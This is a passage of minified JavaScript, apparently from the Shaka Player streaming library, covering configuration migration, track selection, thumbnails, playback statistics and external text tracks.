(m.fb!=y.fb||m.Na!=y.Na)){var F=y.fb+"-";y.Na&&(F+=y.Na);n.nrr=F}}}var L=h.h.bb()||1,J=No(h,r.type)||500,K=r.bandwidth;var N=K?K*(m.endTime-m.startTime)/1E3/(J/L/1E3)*h.g.rtpSafetyFactor:NaN;isNaN(N)||(n.rtp=N)}}q&&n.ot!==Ko&&(n.tb=Oo(h,n.ot)/1E3);Eo(h,f,n)}}catch(M){fb("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",M)}break;case 2:case 5:case 6:Eo(h,f,{ot:"k"});break;case 4:Eo(h,f,{ot:"o"})}})},function(e,f,g,h){(e=b()?b().l:a.J)&&e.banLocation&&e.banLocation(h)},function(e,f){if(f.data){f=
f.data.byteLength;var g=b()?b().getStats():a.B;g&&(g.Ic=isNaN(g.Ic)?f:g.Ic+f,0===e&&(g.ji=f))}})}function dq(a,b){return new ul(a.h,a.i,a.g.streaming,b,function(){a.jc&&Fl(a.jc,!0);a.j&&a.j.Bd();a.P&&tq(a)},function(c){return a.dispatchEvent(c)})}
function eq(a,b){b=new Ln(a.fe,a.T()||0<b);b.addEventListener("enter",function(d){Pp(a,"timelineregionenter",d.region)});b.addEventListener("exit",function(d){Pp(a,"timelineregionexit",d.region)});b.addEventListener("skip",function(d){var e=d.region;d.seeking||(Pp(a,"timelineregionenter",e),Pp(a,"timelineregionexit",e))});var c=new El(a.h);c.g.add(b);a.Ac&&c.g.add(a.Ac);return c}
function fq(a,b,c){a.P=new Ji;a.P.g=Li;Mi(a.P,c,Math.min(.5,c/2));Dp(a);a.Ba=new ac(function(){tq(a)});a.g.streaming.rebufferingGoal&&a.Ba.za(.25);a.l.o(b,"waiting",function(){return tq(a)});a.l.o(b,"stalled",function(){return tq(a)});a.l.o(b,"canplaythrough",function(){return tq(a)});a.l.o(b,"progress",function(){return tq(a)});a.l.o(b,"seeked",function(){return tq(a)})}
function tq(a){switch(a.m){case oq:if(a.isEnded())var b=!0;else{var c=lj(a.h.buffered);b=null!=c&&c>=a.h.duration-1}break;case Xp:a:if(a.isEnded()||ok(a.K))b=!0;else{if(a.i.presentationTimeline.T()){c=a.i.presentationTimeline.wc();var d=lj(a.h.buffered);if(null!=d&&d>=c){b=!0;break a}}b=!1}break;default:b=!1}d=nj(a.h.buffered,a.h.currentTime);c=a.P;var e=b,f=c.i.get(c.g);b=c.g;d=e||d>=f&&0<d?Ki:Li;c.g=d;(b=b!=d)&&d===Ki&&(c.h=Date.now());b&&Dp(a)}function Up(a,b,c,d){return new hk(a,b,c,d)}
function Zo(a){return new no({getBandwidthEstimate:function(){return a.s?a.s.getBandwidthEstimate():NaN},Zb:function(){return a.Zb()},getCurrentTime:function(){return a.h?a.h.currentTime:0},bb:function(){return a.bb()},Db:function(){return a.Db()},Ob:function(){return a.Ob()},T:function(){return a.T()},Ke:function(){return a.Ke()}},a.g.cmcd)}
function cq(a){return new fm(a.i,{Qd:function(){return a.I?a.I.xe():0},getBandwidthEstimate:function(){return a.s.getBandwidthEstimate()},bb:function(){return a.bb()},ma:a.K,nc:a.H,onError:function(b){return Bp(a,b)},onEvent:function(b){return a.dispatchEvent(b)},ef:function(b,c,d){var e=b.startTime;b=b.endTime;c=c.type;if(c!=Xc){if(a.I){a.I.pi();var f=vk(a.K,c);!a.T()&&a.h.paused&&null!=f&&0<f&&a.I.xe()<f&&a.I.Qf(f)}tq(a)}d=(new Map).set("start",e).set("end",b).set("contentType",c).set("isMuxed",
d);a.dispatchEvent(tp("segmentappended",d))},Dk:function(b,c){(c=c.td)&&a.Ac&&Il(a.Ac,c,b)},Ih:function(b,c){var d=a.G;if(d.g.parseInbandPsshEnabled&&!d.H&&["audio","video"].includes(b)){b=new Ph(Nb(c));c=0;for(var e=u(b.data),f=e.next();!f.done;f=e.next())c+=f.value.length;if(0==c)d=Promise.resolve();else{c=new Uint8Array(c);e=0;b=u(b.data);for(f=b.next();!f.done;f=b.next())f=f.value,c.set(f,e),e+=f.length;ji(d,"cenc",c);d=d.m}}else d=Promise.resolve();return d},disableStream:function(b,c){return a.disableStream(b,
c)}})}
p.configure=function(a,b){2==arguments.length&&"string"==typeof a&&(a=Rm(a,b));a.streaming&&"forceTransmuxTS"in a.streaming&&(Ed("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),a.mediaSource.mediaSource=a.streaming.forceTransmuxTS,delete a.streaming.forceTransmuxTS);a.streaming&&"forceTransmux"in a.streaming&&(Ed("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),a.mediaSource.mediaSource=a.streaming.forceTransmux,delete a.streaming.forceTransmux);
a.streaming&&"useNativeHlsOnSafari"in a.streaming&&(Ed("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),a.streaming.preferNativeHls=a.streaming.useNativeHlsOnSafari&&mc(),delete a.streaming.useNativeHlsOnSafari);if(a.streaming&&"boolean"==typeof a.streaming.liveSync){Ed("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var c=a.streaming.liveSync;a.streaming.liveSync={};a.streaming.liveSync.enabled=
c}if(a.streaming&&!(a.streaming.liveSync&&"targetLatency"in a.streaming.liveSync)&&("liveSyncMinLatency"in a.streaming||"liveSyncMaxLatency"in a.streaming)){c=a.streaming.liveSyncMinLatency||0;var d=Math.abs((a.streaming.liveSyncMaxLatency||1)-c)/2;a.streaming.liveSync=a.streaming.liveSync||{};a.streaming.liveSync.targetLatency=c+d;a.streaming.liveSync.targetLatencyTolerance=d}a.streaming&&"liveSyncMaxLatency"in a.streaming&&(Ed("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),
delete a.streaming.liveSyncMaxLatency);a.streaming&&"liveSyncMinLatency"in a.streaming&&(Ed("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete a.streaming.liveSyncMinLatency);a.streaming&&"liveSyncTargetLatency"in a.streaming&&(Ed("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.targetLatency=
a.streaming.liveSyncTargetLatency,delete a.streaming.liveSyncTargetLatency);a.streaming&&"liveSyncTargetLatencyTolerance"in a.streaming&&(Ed("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.targetLatencyTolerance=a.streaming.liveSyncTargetLatencyTolerance,delete a.streaming.liveSyncTargetLatencyTolerance);a.streaming&&"liveSyncPlaybackRate"in a.streaming&&(Ed("streaming.liveSyncPlaybackRate",
"Please Use streaming.liveSync.maxPlaybackRate instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.maxPlaybackRate=a.streaming.liveSyncPlaybackRate,delete a.streaming.liveSyncPlaybackRate);a.streaming&&"liveSyncMinPlaybackRate"in a.streaming&&(Ed("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.minPlaybackRate=a.streaming.liveSyncMinPlaybackRate,delete a.streaming.liveSyncMinPlaybackRate);
a.streaming&&"liveSyncPanicMode"in a.streaming&&(Ed("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.panicMode=a.streaming.liveSyncPanicMode,delete a.streaming.liveSyncPanicMode);a.streaming&&"liveSyncPanicThreshold"in a.streaming&&(Ed("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),a.streaming.liveSync=a.streaming.liveSync||{},a.streaming.liveSync.panicThreshold=
a.streaming.liveSyncPanicThreshold,delete a.streaming.liveSyncPanicThreshold);if(a.mediaSource&&"sourceBufferExtraFeatures"in a.mediaSource){Ed("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var e=a.mediaSource.sourceBufferExtraFeatures;a.mediaSource.addExtraFeaturesToSourceBuffer=function(){return e};delete a.mediaSource.sourceBufferExtraFeatures}a.manifest&&a.manifest.hls&&"useSafariBehaviorForLive"in a.manifest.hls&&(Ed("manifest.hls.useSafariBehaviorForLive configuration",
"Please Use liveSync config to keep on live Edge instead."),delete a.manifest.hls.useSafariBehaviorForLive);a.streaming&&"parsePrftBox"in a.streaming&&(Ed("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete a.streaming.parsePrftBox);a.manifest&&a.manifest.dash&&"enableAudioGroups"in a.manifest.dash&&(Ed("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete a.manifest.dash.enableAudioGroups);a.streaming&&
"dispatchAllEmsgBoxes"in a.streaming&&(Ed("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),a.mediaSource.dispatchAllEmsgBoxes=a.streaming.dispatchAllEmsgBoxes,delete a.streaming.dispatchAllEmsgBoxes);a.streaming&&"autoLowLatencyMode"in a.streaming&&(Ed("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),a.streaming.lowLatencyMode=a.streaming.autoLowLatencyMode,delete a.streaming.autoLowLatencyMode);if(a.drm&&
a.drm.advanced){c=!1;for(var f in a.drm.advanced){var g=a.drm.advanced[f];d=g.videoRobustness;g=g.audioRobustness;"videoRobustness"in a.drm.advanced[f]&&!Array.isArray(a.drm.advanced[f].videoRobustness)&&(a.drm.advanced[f].videoRobustness=[d],c=!0);"audioRobustness"in a.drm.advanced[f]&&!Array.isArray(a.drm.advanced[f].audioRobustness)&&(a.drm.advanced[f].audioRobustness=[g],c=!0)}c&&Ed("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}f=
pn(this.g,a,Yo(this));uq(this);return f};p.nj=function(a){this.Pf=a};
function uq(a){a.Jf=new Oi(a.g,a.na,a.G);if(a.J){var b=ee(a.g.manifest);a.h&&"AUDIO"===a.h.nodeName&&(b.disableVideo=!0);a.J.configure(b)}a.G&&a.G.configure(a.g.drm);if(a.j){a.j.configure(a.g.streaming);try{a.m!=up&&Qi(a.Jf,a.i)&&Rp(a)}catch(e){Bp(a,e)}a.s&&Sp(a);b=a.j.l;!b||b.allowedByApplication&&b.allowedByKeySystem||qp(a)}a.H&&(a.H.ih(a.g.streaming.forceHTTP),a.H.jh(a.g.streaming.forceHTTPS),a.H.s=a.g.streaming.minBytesForProgressEvents);a.K&&(a.K.configure(a.g.mediaSource),a.K.Va=a.g.manifest.segmentRelativeVttTiming);
if(a.C)if(b=a.g.textDisplayFactory,a.ue!=b){var c=a.C;a.C=b();a.C.configure?a.C.configure(a.g.textDisplayer):Ed("Text displayer w/ configure",'Text displayer should have a "configure" method!');a.C.setTextLanguage||Ed("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!');a.C.setTextVisibility(c.isTextVisible());c.destroy();if(a.K){c=a.K;var d=a.C;c.ea=d;c.h&&(c.h.j=d)}a.ue=b;a.j&&(b=a.j,(c=b.h.get(Xc))&&sm(b,c.stream,!0,0,!0))}else a.C.configure&&a.C.configure(a.g.textDisplayer);
a.s&&(a.s.configure(a.g.abr),a.g.abr.enabled?a.s.enable():a.s.disable(),kq(a));a.P&&(b=a.g.streaming.rebufferingGoal,Mi(a.P,b,Math.min(.5,b/2)));a.Ba&&(a.g.streaming.rebufferingGoal?a.Ba.za(.25):a.Ba.stop());a.i&&aq(a.i.presentationTimeline,a.g.playRangeStart,a.g.playRangeEnd);a.u&&a.u.configure(a.g.ads);a.M&&a.M.configure(a.g.cmcd);a.ka&&a.ka.configure(a.g.cmsd)}p.getConfiguration=function(){var a=Yo(this);pn(a,this.g,Yo(this));return a};p.xj=function(){return this.Pf};
p.Yh=function(){var a=Yo(this);pn(a,this.g,Yo(this));return Tm(this.g,Yo(this))};p.Uh=function(){if(this.h){var a=this.h.buffered.length;a=a?this.h.buffered.end(a-1):0;var b=this.getConfiguration().streaming.bufferingGoal;b=Math.min(this.h.currentTime+b,this.xa().end);if(a>=b)return 1;if(!(a<=this.h.currentTime)&&a<b)return(a-this.h.currentTime)/(b-this.h.currentTime)}return 0};p.Qk=function(){for(var a in this.g)delete this.g[a];pn(this.g,Yo(this),Yo(this));uq(this)};p.Hj=function(){return this.m};
p.Le=function(){return this.i?this.i.type:null};p.Oj=function(){return this.h};p.Db=function(){return this.H};p.nd=function(){return this.U};p.He=function(){return this.u?this.u:null};p.T=function(){return this.i&&!this.cb()?this.i.presentationTimeline.T():this.h&&this.h.src?Infinity==this.h.duration:!1};p.Sc=function(){return this.i?this.i.presentationTimeline.Sc():!1};
p.Rc=function(){if(this.i&&!this.cb()){var a=this.i.variants;return a.length?!a[0].video:!1}return this.h&&this.h.src?this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight:!1};
p.xa=function(){if(this.i&&!this.cb()){if(!this.$&&"HLS"==this.i.type)return{start:0,end:0};var a=this.i.presentationTimeline;return{start:a.$b(),end:a.Eb()}}if(this.h&&this.h.src&&(a=this.h.seekable)&&a.length){var b=this.g?this.g.playRangeStart:0;b=Math.max(a.start(0),b);var c=this.g?this.g.playRangeEnd:Infinity;a=Math.min(a.end(a.length-1),c);return{start:b,end:a}}return{start:0,end:0}};p.ek=function(){this.T()&&(this.h.currentTime=this.xa().end)};p.jk=function(){return this.$};
p.keySystem=function(){var a=this.drmInfo();return a?a.keySystem:""};p.drmInfo=function(){return this.G?this.G.h:null};p.Pd=function(){return this.G?this.G.Pd():Infinity};p.xg=function(){return this.G?this.G.xg():[]};p.Je=function(){return this.G?this.G.Je():{}};p.Re=function(){return this.P?this.P.g==Li:!1};p.bb=function(){return this.h?this.L?this.L.i:1:0};
p.Gc=function(a,b){b=void 0===b?!0:b;0==a?db("A trick play rate of 0 is unsupported!"):(this.L.set(a),this.m==Xp&&(this.s.playbackRateChanged(a),rm(this.j,b&&1<Math.abs(a))),Yp(this,a))};p.gd=function(){var a=this.L.Nc();this.m==oq&&this.L.set(a);this.m==Xp&&(this.L.set(a),this.s.playbackRateChanged(a),rm(this.j,!1));this.La.Ua()};
p.Ob=function(){if(this.i&&!this.cb()){for(var a=this.j?this.j.l:null,b=[],c=0,d=u(this.i.variants),e=d.next();!e.done;e=d.next())if(e=e.value,Og(e)){var f=Fg(e);f.active=e==a;f.active||1==c||null==a||e.video!=a.video||e.audio!=a.audio||(f.active=!0);f.active&&c++;b.push(f)}return b}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map(function(g){return Ng(g)}):[]};
p.ic=function(){if(this.i&&!this.cb()){for(var a=this.j?this.j.u:null,b=[],c=u(this.i.textStreams),d=c.next();!d.done;d=c.next()){d=d.value;var e=Gg(d);e.active=d==a;b.push(e)}return b}return this.h&&this.h.src&&this.h.textTracks?nq(this).map(function(f){return Lg(f)}):[]};p.Ie=function(){var a=this.pe;this.i&&(a=this.i.imageStreams);return a.map(function(b){return Hg(b)})};
p.qj=function(a){var b=this,c,d,e;return Q(function(f){if(1==f.g){if(b.m!=Xp&&b.m!=oq)return f.return(null);c=b.pe;b.i&&(c=b.i.imageStreams);return(d=c.find(function(g){return g.id==a}))?d.segmentIndex?f.A(2):G(f,d.createSegmentIndex(),2):f.return(null)}e=[];d.segmentIndex.Yb(function(g){var h=vq(g.tilesLayout||d.tilesLayout);if(h){h=h.rows*h.Jc;for(var k=g.j-g.startTime,l=0;l<h;l++){var m=wq(d,g.startTime+k*l/h);m&&e.push(m)}}});d.closeSegmentIndex&&d.closeSegmentIndex();return f.return(e)})};
function vq(a){return a?(a=/(\d+)x(\d+)/.exec(a))?{Jc:parseInt(a[1],10),rows:parseInt(a[2],10)}:null:null}p.$h=function(a,b){var c=this,d,e;return Q(function(f){if(1==f.g){if(c.m!=Xp&&c.m!=oq)return f.return(null);d=c.pe;c.i&&(d=c.i.imageStreams);return(e=d.find(function(g){return g.id==a}))?e.segmentIndex?f.A(2):G(f,e.createSegmentIndex(),2):f.return(null)}return f.return(wq(e,b))})};
function wq(a,b){var c=a.segmentIndex.find(b);if(null==c)return null;c=a.segmentIndex.get(c);var d=vq(c.tilesLayout||a.tilesLayout);if(!d)return null;var e=a.width||0;a=a.height||0;var f=e/d.Jc,g=a/d.rows,h=d.Jc*d.rows,k=c.j-c.startTime;k=c.B||k/h;var l=c.startTime,m=0,n=0;1<h&&(b=Math.floor((b-c.startTime)/k),l=c.startTime+b*k,m=b%d.Jc*f,n=Math.floor(b/d.Jc)*g);b=!1;if(d=c.thumbnailSprite)b=!0,g=d.height,m=d.positionX,n=d.positionY,f=d.width;return{segment:c,imageHeight:a,imageWidth:e,height:g,positionX:m,
positionY:n,startTime:l,duration:k,uris:c.S(),width:f,sprite:b}}
p.eh=function(a){function b(){var d=c.i.textStreams.find(function(e){return e.id==a.id});d&&d!=c.j.u&&(un(c.B.h,d,!1),um(c.j,d),xq(c),jq(c),c.Qb=d.language)}var c=this;if(this.i&&this.I&&(b(),!this.cb()))return;(function(){if(c.h&&c.h.textTracks){var d=nq(c),e=d.find(function(f){return"disabled"!==f.mode});if(d=d.find(function(f){return Jg(f)===a.id}))e!==d&&(e&&(e.mode="disabled",c.l.Ga(e,"cuechange"),c.C.remove(0,Infinity)),d&&qq(c,d)),xq(c),jq(c)}})()};
function qq(a,b){a.l.o(b,"cuechange",function(){a.C.remove(0,Math.max(0,a.h.currentTime-a.g.streaming.bufferBehind));var c=Array.from(b.activeCues||[]).map(Xn).filter(bg);a.C.append(c)});b.mode=document.pictureInPictureElement?"showing":"hidden"}
p.tf=function(a,b,c){function d(){var f=e.i.variants.find(function(h){return h.id==a.id});if(f&&Og(f)){var g=e.j.l;e.g.abr.enabled&&(g.video!=f.video||g.audio&&f.audio&&g.audio.language==f.audio.language&&g.audio.channelsCount==f.audio.channelsCount&&g.audio.label==f.audio.label)&&db("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack().");e.cb()?bq(e,f,!1,!1,0):bq(e,f,!1,b||!1,c||0);e.Y=
new Ni(f,e.g.mediaSource.codecSwitchingStrategy,e.g.adaptationSetCriteriaFactory);Sp(e)}}var e=this;b=void 0===b?!1:b;c=void 0===c?0:c;if(this.i&&this.I&&(d(),!this.cb()))return;(function(){if(e.h&&e.h.audioTracks){var f=Array.from(e.h.audioTracks);f=u(f);for(var g=f.next();!g.done;g=f.next())if(g=g.value,Jg(g)==a.id){yq(e,g);break}}})()};p.sj=function(){return zq(this.Ob())};p.Vj=function(){return zq(this.ic())};p.rj=function(){return Array.from(Aq(this.Ob()))};p.Uj=function(){return Array.from(Aq(this.ic()))};
p.bh=function(a,b,c,d,e,f,g){function h(){function l(t,w){return t.video||w.video?t.video&&w.video?Math.abs((t.video.height||0)-(w.video.height||0))+Math.abs((t.video.width||0)-(w.video.width||0)):Infinity:0}k.Y=k.g.adaptationSetCriteriaFactory();k.Y.configure({language:a,role:b||"",channelCount:c||0,od:"",spatialAudio:f||!1,videoLayout:"",fd:g||"",Gd:"",codecSwitchingStrategy:k.g.mediaSource.codecSwitchingStrategy,audioCodec:e||""});var m=k.j.l,n=k.Y.create(k.i.variants),q=null;n=u(n.values());for(var r=
n.next();!r.done;r=n.next())r=r.value,Og(r)&&(!q||l(q,m)>l(r,m))&&(q=r);q!=m&&(q?(m=Fg(q),k.tf(m,!0,d||0)):qp(k))}var k=this;c=void 0===c?0:c;d=void 0===d?0:d;e=void 0===e?"":e;f=void 0===f?!1:f;g=void 0===g?"":g;if(this.i&&this.I&&(h(),!this.cb()))return;(function(){if(k.h&&k.h.audioTracks){var l=Qg(k.Ob(),a,b||"",!1)[0];l&&k.tf(l)}})()};
p.dh=function(a,b,c){function d(){e.Qb=a;e.me=b||"";e.le=c||!1;var f=Qg(e.i.textStreams,e.Qb,e.me,e.le)[0]||null;f&&f!=e.j.u&&(un(e.B.h,f,!1),e.g.streaming.alwaysStreamText||e.Uc())&&(um(e.j,f),xq(e),jq(e))}var e=this;c=void 0===c?!1:c;if(this.i&&this.I&&(d(),!this.cb()))return;(function(){var f=Qg(e.ic(),a,b||"",c||!1)[0];f&&e.eh(f)})()};
p.Wk=function(a,b,c){function d(){for(var f=null,g=u(e.i.variants),h=g.next();!h.done;h=g.next())if(h=h.value,h.audio.label==a){f=h;break}null!=f&&(e.Y=e.g.adaptationSetCriteriaFactory(),e.Y.configure({language:f.language,role:"",channelCount:0,od:"",spatialAudio:!1,videoLayout:"",Gd:"",fd:a,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),qp(e,b,c))}var e=this;b=void 0===b?!0:b;c=void 0===c?0:c;if(this.i&&this.I&&(d(),!this.cb()))return;(function(){if(e.h&&e.h.audioTracks){var f=
Array.from(e.h.audioTracks),g=null;f=u(f);for(var h=f.next();!h.done;h=f.next())h=h.value,h.label==a&&(g=h);g&&yq(e,g)}})()};p.Uc=function(){var a=this.sa;return this.C?this.C.isTextVisible():a};p.Vh=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Bq(this).map(function(a){return Lg(a)}):[]};
p.yg=function(a){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var b=dd(a),c=Bq(this).filter(function(h){return dd(h.language)==b});if(!c||!c.length)return[];a=[];var d=new Set;c=u(c);for(var e=c.next();!e.done;e=c.next())if((e=e.value)&&e.cues){e=u(e.cues);for(var f=e.next();!f.done;f=e.next()){var g=f.value;(f=g.id)&&""!=f||(f=g.startTime+"-"+g.endTime+"-"+g.text);g={id:f,title:g.text,startTime:g.startTime,endTime:g.endTime};d.has(f)||(a.push(g),d.add(f))}}return a};
function nq(a){return Array.from(a.h.textTracks).filter(function(b){return"metadata"!=b.kind&&"chapters"!=b.kind&&"Shaka Player TextTrack"!=b.label})}function sq(a){return Array.from(a.h.textTracks).filter(function(b){return"metadata"==b.kind})}function Bq(a){return Array.from(a.h.textTracks).filter(function(b){return"chapters"==b.kind})}
p.vf=function(a){a=!!a;this.sa!=a&&(this.sa=a,this.m==Xp?(this.C.setTextVisibility(a),this.g.streaming.alwaysStreamText||(a?this.j.u||(a=Qg(this.i.textStreams,this.Qb,this.me,this.le),0<a.length&&(um(this.j,a[0]),xq(this),jq(this))):qm(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.C.setTextVisibility(a),iq(this))};
p.Pj=function(){if(this.I)var a=this.I.xe();else{if(null==this.ra)return new Date;a=this.ra}if(this.i&&!this.cb()){var b=this.i.presentationTimeline;return new Date(1E3*((b.m||b.i)+a))}return this.h&&this.h.getStartDate?(b=this.h.getStartDate(),isNaN(b.getTime())?null:new Date(b.getTime()+1E3*a)):null};p.Zh=function(){if(this.i&&!this.cb()){var a=this.i.presentationTimeline;return new Date(1E3*(a.m||a.i))}return this.h&&this.h.getStartDate?(a=this.h.getStartDate(),isNaN(a.getTime())?null:a):null};
p.Ne=function(){return this.T()?this.i?this.i.presentationTimeline.Ne():null:null};p.Zb=function(){if(this.m==Xp)return this.K.Zb();var a={total:[],audio:[],video:[],text:[]};this.m==oq&&(a.total=oj(this.h.buffered));return a};p.Ke=function(){if(!this.h||!this.h.currentTime)return null;var a=this.Zh().getTime()+1E3*this.h.currentTime;return Math.floor(Date.now()-a)};
p.getStats=function(){if(this.m!=Xp&&this.m!=oq)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],
stateHistory:[]};Wp(this);var a=this.h,b=a.currentTime/a.duration;if(!isNaN(b)&&!this.T()){var c=this.B;b=Math.round(100*b);c.i=isNaN(c.i)?b:Math.max(c.i,b)}this.I&&(this.B.R=this.I.yh(),this.B.U=this.I.Ah());if(a.getVideoPlaybackQuality){c=a.getVideoPlaybackQuality();b=this.B;var d=Number(c.totalVideoFrames);b.P=Number(c.droppedVideoFrames);b.O=d;this.B.M=Number(c.corruptedVideoFrames)}this.G?(c=this.G,c=c.J?c.J:NaN):c=NaN;this.B.s=c;if(this.m==Xp){c=this.j.l;b=this.j.u;if(c){d=this.L?this.L.i:1;
var e=d*c.bandwidth;b&&b.bandwidth&&(e+=d*b.bandwidth);this.B.B=e}c&&c.video&&(b=this.B,d=c.video.height||NaN,b.m=c.video.width||NaN,b.l=d);this.T()&&(c=this.Ke()||0,this.B.C=c/1E3);this.i&&(this.B.I=this.i.periodCount,this.B.H=this.i.gapCount,this.i.presentationTimeline&&(this.B.K=this.i.presentationTimeline.h));c=this.s.getBandwidthEstimate();this.B.u=c}this.m==oq&&(c=this.B,c.Ic=isNaN(c.Ic)?NaN:c.Ic+NaN,c=this.B,b=a.videoHeight||NaN,c.m=a.videoWidth||NaN,c.l=b);var f=this.B;a=f.m;c=f.l;b=f.B;d=
f.O;e=f.P;var g=f.M,h=f.U,k=f.R,l=f.u,m=f.i,n=f.G,q=f.J,r=f.j,t=rn(f.g,"playing"),w=rn(f.g,"paused"),v=rn(f.g,"buffering"),y=f.s,z=f.C,B=f.K,E=f.ji,D=f.Ic,C=f.L,A=f.I,I=f.H,F=sn(f.g),L=[];f=u(f.h.g);for(var J=f.next();!J.done;J=f.next())J=J.value,L.push({timestamp:J.timestamp,id:J.id,type:J.type,fromAdaptation:J.fromAdaptation,bandwidth:J.bandwidth});return{width:a,height:c,streamBandwidth:b,decodedFrames:d,droppedFrames:e,corruptedFrames:g,stallsDetected:h,gapsJumped:k,estimatedBandwidth:l,completionPercent:m,
loadLatency:n,manifestTimeSeconds:q,drmTimeSeconds:r,playTime:t,pauseTime:w,bufferingTime:v,licenseTime:y,liveLatency:z,maxSegmentDuration:B,manifestSizeBytes:E,bytesDownloaded:D,nonFatalErrorCount:C,manifestPeriodCount:A,manifestGapCount:I,stateHistory:F,switchHistory:L}};
p.ej=function(a,b,c,d,e,f,g){g=void 0===g?!1:g;var h=this,k,l,m,n,q,r,t,w,v,y,z,B,E;return Q(function(D){switch(D.g){case 1:if(h.m!=Xp&&h.m!=oq)throw new V(1,7,7004);"subtitles"!=c&&"captions"!=c&&db("Using a kind value different of `subtitles` or `captions` can cause unwanted issues.");if(d){D.A(2);break}return G(D,Cq(h,a),3);case 3:d=D.h;case 2:k=[];h.u&&(k=h.u.getCuePoints());if(h.m!=oq){D.A(4);break}g&&(c="forced");return G(D,Dq(h,a,b,c,d,f||"",k),5);case 5:l=dd(b);m=h.ic();if(n=m.find(function(C){return dd(C.language)==
l&&C.label==(f||"")&&C.kind==c}))return Rp(h),D.return(n);throw new V(1,2,2012);case 4:q=$c;r=h.xa();t=r.end-r.start;h.i&&(t=h.i.presentationTimeline.getDuration());if(Infinity==t)throw new V(1,4,4033);if(!k.length){D.A(6);break}return G(D,Eq(h,a,h.H,h.g.streaming.retryParameters),7);case 7:w=D.h,v=Fq(h,w,d,k),y=new Blob([v],{type:"text/vtt"}),a=kk(y),d="text/vtt";case 6:z={id:h.Nf++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:Al(0,t,[a]),mimeType:d||
"",codecs:e||"",kind:c,encrypted:!1,drmInfos:[],keyIds:new Set,language:b,originalLanguage:b,label:f||null,type:q.Oa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!g,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Df(d||"",e||"")]),isAudioMuxedInVideo:!1};B=Df(z.mimeType,z.codecs);E=Uf(B);if(!E)throw new V(2,2,2014,d);h.i.textStreams.push(z);Rp(h);return D.return(Gg(z))}})};
p.fj=function(a,b){var c=this,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E;return Q(function(D){switch(D.g){case 1:if(c.m!=Xp&&c.m!=oq)throw new V(1,7,7004);if(b){D.A(2);break}return G(D,Cq(c,a),3);case 3:b=D.h;case 2:if("text/vtt"!=b)throw new V(1,2,2017,a);d=$c;e=c.xa();f=e.end-e.start;c.i&&(f=c.i.presentationTimeline.getDuration());if(Infinity==f)throw new V(1,4,4045);return G(D,Eq(c,a,c.H,c.g.streaming.retryParameters),4);case 4:g=D.h;h=Tf(b);if(!h)throw new V(2,2,2014,b);k=h();l={periodStart:0,segmentStart:0,
segmentEnd:f,vttOffset:0};m=Nb(g);n=k.parseMedia(m,l,a,[]);q=[];r=u(n);t=r.next();for(w={};!t.done;w={Gf:void 0,jd:void 0},t=r.next())w.jd=t.value,w.Gf=null,v=function(C){return function(){null==C.Gf&&(C.Gf=Rc([a],[C.jd.payload]));return C.Gf||[]}}(w),y=new gj(w.jd.startTime,w.jd.endTime,v,0,null,null,0,0,Infinity),w.jd.payload.includes("#xywh")&&(z=w.jd.payload.split("#xywh=")[1].split(","),4===z.length&&y.xf({height:parseInt(z[3],10),positionX:parseInt(z[0],10),positionY:parseInt(z[1],10),width:parseInt(z[2],
